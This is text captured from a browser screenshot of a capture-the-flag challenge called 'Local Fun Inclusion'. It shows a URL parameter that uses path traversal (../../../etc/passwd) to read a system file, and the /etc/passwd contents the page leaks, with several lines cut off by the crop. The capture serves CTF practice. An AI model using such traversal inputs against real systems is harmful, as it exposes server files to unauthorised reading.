 Local Fun Inclusion - Mozilla Firefox
Local Fun Inclusion
lfi.hax1.allesctf.net:8081/index.php?site=../../../etc/passwd
You have fun. We hav
Everybody have fun!
Why don't you upload a fun image?
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin s
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/lis
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synch
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
© FunPictures 2020